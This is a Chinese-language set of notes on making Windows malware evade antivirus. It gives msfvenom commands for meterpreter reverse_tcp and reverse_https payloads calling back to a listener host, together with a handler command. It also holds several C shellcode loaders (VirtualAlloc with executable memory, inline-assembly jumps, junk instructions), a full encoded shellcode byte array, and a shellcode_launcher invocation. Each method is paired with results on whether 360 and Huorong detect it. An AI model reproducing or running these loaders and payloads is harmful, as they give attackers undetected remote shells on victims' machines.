1. 执行指针
1.1 生成C源代码

msfvenom -p windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai -i 5 -b '\x00' lhost=192.168.235.130 lport=4444 -f c
1.2 生成c程序
unsigned char buf[] ="shellcode is here";main(){( (void(*)(void))&buf)();}
1.3 编译生成exe文件
1.4 MSF监听和上线
handler -H 192.168.235.130 -P 4444 -p windows/meterpreter/reverse_tcp
1.5 免杀效果
火绒静态和动态都能查杀360静态和动态都免杀
2. reverse_https
2.1 生成.c源代码

msfvenom -p windows/meterpreter/reverse_https lhost=192.168.235.130 lport=3333 -f c
2.2 编译生成exe文件
2.3 免杀效果
火绒静态和动态都能查杀360静态免杀,动态被杀
3. 申请动态内存加载shellcode
3.1 生成.c源代码
msfvenom -p windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai -i 5 -b '\x00' lhost=192.168.235.130 lport=4444 -f c
3.2 代码
把shellcode替换里面的具体内容
#include <Windows.h>#include <stdio.h>#include <string.h>#pragma comment(linker,"/subsystem:\"Windows\" /entry:\"mainCRTStartup\"")//windows控制台程序不出黑窗口unsigned char buf[] ="shellcode";main(){char *Memory;Memory=VirtualAlloc(NULL, sizeof(buf), MEM_COMMIT | MEM_RESERVE,PAGE_EXECUTE_READWRITE);memcpy(Memory, buf, sizeof(buf));((void(*)())Memory)();}
3.3 编译生成exe文件
3.4 免杀效果
火绒静态和动态都能查杀360静态动态都免杀
4. 嵌入式汇编
4.1 生成.c源代码
msfvenom -p windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai -i 5 -b '\x00' lhost=192.168.235.130 lport=4444 -f c
4.2 代码
#include <windows.h>#include <stdio.h>#pragma comment(linker, "/section:.data,RWE")unsigned char shellcode[] = "shellcode";void main(){__asm{mov eax, offset shellcodejmp eax}}
4.3 编译生成exe文件
4.4 免杀效果
火绒静态和动态都能查杀360静态和动态都免杀
5.强制类型转换
5.1 生成.c源代码
msfvenom -p windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai -i 5 -b '\x00' lhost=192.168.235.130 lport=4444 -f c
5.2 编译代码生成exe文件
#include <windows.h>#include <stdio.h>unsigned char buf[] ="\xda\xc5\xd9\x74\x24\xf4\xbb\x1e\x85\xca\xa8\x5f\x31\xc9\xb1""\x74\x31\x5f\x19\x03\x5f\x19\x83\xef\xfc\xfc\x70\x13\x66\xd9""\x0f\x80\x83\x61\x7f\x2e\xef\x55\xdd\x84\x39\xe4\xb3\x59\x7c""\x02\x7d\x1b\x69\x09\x38\xb5\x77\x68\xfd\xed\x0c\x29\x31\x3b""\x53\x77\xf4\xd1\xcf\xe1\xe0\xc7\xc2\x1c\xda\xa6\xae\x12\x43""\xab\x87\x20\x32\xf4\x88\x01\x75\xf8\x35\x5e\x88\x22\xf3\x23""\xa0\x1f\x3b\x27\xda\xc9\x9e\xf1\x55\xf3\x9c\xb1\xe9\xd2\x3c""\xee\xea\x1f\x8d\xbe\x0f\x14\x5a\xdf\x4f\x7f\x13\x5c\x8d\x57""\x27\x5f\xba\x79\x60\x2a\x42\x7b\xe3\x6e\x3f\xb7\xc3\xbf\x33""\x04\xe3\xa5\x55\x79\x12\xd4\x63\xa4\x84\x47\x9c\x4f\x9b\xf3""\xfb\xdc\xe4\x7c\x8f\x8f\x42\xbe\xf8\x27\xee\x98\x5d\x9a\xc8""\x37\x08\xe1\x6a\xb9\x1a\xc2\xf3\x01\xa3\x97\x15\x3c\xf6\xdb""\xef\xca\x31\x2c\xa5\xae\x34\x30\x3b\xf8\x92\xc5\x0e\xb9\x1f""\x88\xb9\x1b\x9e\x85\x28\x20\xd3\xe4\x15\xfa\xbe\x3b\x9c\x6f""\xf1\xca\x28\xf5\x0e\x5e\x8e\x3d\x8e\x88\x95\xcd\x1b\xfd\xb1""\x4b\x15\xa2\x7d\xce\x21\x27\x25\x74\x9d\x48\x0b\xc7\x5b\x1b""\x08\x2f\x71\x11\x13\x92\x9c\x3f\x65\xdf\x38\xec\x61\xa0\xf5""\x3f\xde\x6d\xa7\x91\x27\xce\xc6\xd4\xf1\xa3\xf1\x91\x72\x05""\x60\x9c\x9a\xc4\x41\x1b\x7a\xa6\x52\xd5\x50\x86\xaf\x22\x62""\xfa\x35\x3c\xca\x37\xab\xca\xdf\xcf\x59\xf4\x54\xd7\xf3\xc7""\x39\xe8\xca\x08\x52\xaf\x45\x31\xf0\xa9\x5e\xa9\xd5\x8f\x7d""\xa9\x06\x75\x3e\xf5\x34\xb2\x34\xa6\x57\xec\x3a\x81\x90\x38""\xfb\x65\x81\x25\xb6\xfc\xf4\x6e\x48\xed\x50\x72\x7f\xd3\xa9""\xbf\xb1\x5f\x14\xbd\xcd\xe6\xde\xc4\x84\x19\x90\xf9\x35\x23""\xe2\x35\xa4\x0d\xbc\xab\x93\xb2\x7d\xc9\x79\x91\xe8\xd6\xeb""\x01\x4e\x76\xdb\x0f\x52\x8f\xc9\x3d\xd5\xf3\x84\x15\xbb\x13""\x7e\x0e\xc2\x55\x9e\x0d\x19\x7c\x5e\x9d\x0c\x40\x21\xa0\x36""\x10\x71\x66\x38\x0b\x16\x8e\x08\xed\x79\xc8\x7e\x79\x30\xc3""\xf2\xd1\x0c\xd6\x77\xdd\x58\x7c\xef\x67\xaa\x93\xdf\xd3\xa2""\xf2\xac\xa3\xb4\xe6\xed\x9b\x34\xbc\x3b\x81\xe7\x6f\xad\xd5""\x10\x1b\x9d\x74\x87\x81\xb4\x34\xe9\x4c\x63\x25\xc7\x1f\x68""\x60\x6a\xbd\xca\x84\x35\xa9\x45\x87\xf5\xf0\x60\x91\x88\xb2""\x59\xa1\x67\x1d\x42\xd9\xba\x05\x95";void main(){((void(WINAPI*)(void))&buf)();}
5.3 上线
5.4 免杀效果
火绒静态和动态都能查杀360静态和动态都能免杀
6.汇编花指令
6.1 生成.c源代码
msfvenom -p windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai -i 5 -b '\x00' lhost=192.168.235.130 lport=4444 -f c
6.2 代码
#include <windows.h>#include <stdio.h>#pragma comment(linker, "/section:.data,RWE")unsigned char shellcode[] ="\xda\xc5\xd9\x74\x24\xf4\xbb\x1e\x85\xca\xa8\x5f\x31\xc9\xb1""\x74\x31\x5f\x19\x03\x5f\x19\x83\xef\xfc\xfc\x70\x13\x66\xd9""\x0f\x80\x83\x61\x7f\x2e\xef\x55\xdd\x84\x39\xe4\xb3\x59\x7c""\x02\x7d\x1b\x69\x09\x38\xb5\x77\x68\xfd\xed\x0c\x29\x31\x3b""\x53\x77\xf4\xd1\xcf\xe1\xe0\xc7\xc2\x1c\xda\xa6\xae\x12\x43""\xab\x87\x20\x32\xf4\x88\x01\x75\xf8\x35\x5e\x88\x22\xf3\x23""\xa0\x1f\x3b\x27\xda\xc9\x9e\xf1\x55\xf3\x9c\xb1\xe9\xd2\x3c""\xee\xea\x1f\x8d\xbe\x0f\x14\x5a\xdf\x4f\x7f\x13\x5c\x8d\x57""\x27\x5f\xba\x79\x60\x2a\x42\x7b\xe3\x6e\x3f\xb7\xc3\xbf\x33""\x04\xe3\xa5\x55\x79\x12\xd4\x63\xa4\x84\x47\x9c\x4f\x9b\xf3""\xfb\xdc\xe4\x7c\x8f\x8f\x42\xbe\xf8\x27\xee\x98\x5d\x9a\xc8""\x37\x08\xe1\x6a\xb9\x1a\xc2\xf3\x01\xa3\x97\x15\x3c\xf6\xdb""\xef\xca\x31\x2c\xa5\xae\x34\x30\x3b\xf8\x92\xc5\x0e\xb9\x1f""\x88\xb9\x1b\x9e\x85\x28\x20\xd3\xe4\x15\xfa\xbe\x3b\x9c\x6f""\xf1\xca\x28\xf5\x0e\x5e\x8e\x3d\x8e\x88\x95\xcd\x1b\xfd\xb1""\x4b\x15\xa2\x7d\xce\x21\x27\x25\x74\x9d\x48\x0b\xc7\x5b\x1b""\x08\x2f\x71\x11\x13\x92\x9c\x3f\x65\xdf\x38\xec\x61\xa0\xf5""\x3f\xde\x6d\xa7\x91\x27\xce\xc6\xd4\xf1\xa3\xf1\x91\x72\x05""\x60\x9c\x9a\xc4\x41\x1b\x7a\xa6\x52\xd5\x50\x86\xaf\x22\x62""\xfa\x35\x3c\xca\x37\xab\xca\xdf\xcf\x59\xf4\x54\xd7\xf3\xc7""\x39\xe8\xca\x08\x52\xaf\x45\x31\xf0\xa9\x5e\xa9\xd5\x8f\x7d""\xa9\x06\x75\x3e\xf5\x34\xb2\x34\xa6\x57\xec\x3a\x81\x90\x38""\xfb\x65\x81\x25\xb6\xfc\xf4\x6e\x48\xed\x50\x72\x7f\xd3\xa9""\xbf\xb1\x5f\x14\xbd\xcd\xe6\xde\xc4\x84\x19\x90\xf9\x35\x23""\xe2\x35\xa4\x0d\xbc\xab\x93\xb2\x7d\xc9\x79\x91\xe8\xd6\xeb""\x01\x4e\x76\xdb\x0f\x52\x8f\xc9\x3d\xd5\xf3\x84\x15\xbb\x13""\x7e\x0e\xc2\x55\x9e\x0d\x19\x7c\x5e\x9d\x0c\x40\x21\xa0\x36""\x10\x71\x66\x38\x0b\x16\x8e\x08\xed\x79\xc8\x7e\x79\x30\xc3""\xf2\xd1\x0c\xd6\x77\xdd\x58\x7c\xef\x67\xaa\x93\xdf\xd3\xa2""\xf2\xac\xa3\xb4\xe6\xed\x9b\x34\xbc\x3b\x81\xe7\x6f\xad\xd5""\x10\x1b\x9d\x74\x87\x81\xb4\x34\xe9\x4c\x63\x25\xc7\x1f\x68""\x60\x6a\xbd\xca\x84\x35\xa9\x45\x87\xf5\xf0\x60\x91\x88\xb2""\x59\xa1\x67\x1d\x42\xd9\xba\x05\x95";void main(){__asm{mov eax, offset shellcode_emit 0xFF_emit 0xE0}}
6.3 编译生成exe文件
6.4 免杀效果
火绒静态和动态都能查杀o360静态和动态都能免杀
7. XOR加密(未实践)
8. Base64加密(未实践)
9. Python变形shellcode+汇编(未实践)
10. Python+xor处理(未实践)
11. 使用golang加载shellcode
12. 使用shellcode_launcher加载
12.1 下载链接
https://github.com/clinicallyinane/shellcode_launcher/
12.2 生成raw文件
msfvenom -p windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai -i 6 -b '\x00' lhost=192.168.5.132 lport=7777 -f raw -o shellcode.raw
12.3 上线
使用下面命令可以上线
shellcode_launcher.exe -i shellcode.raw
12.4 免杀效果
360和火绒对shellcode.raw静态和动态都免杀;但是加载器shellcode_launcher.exe不免杀。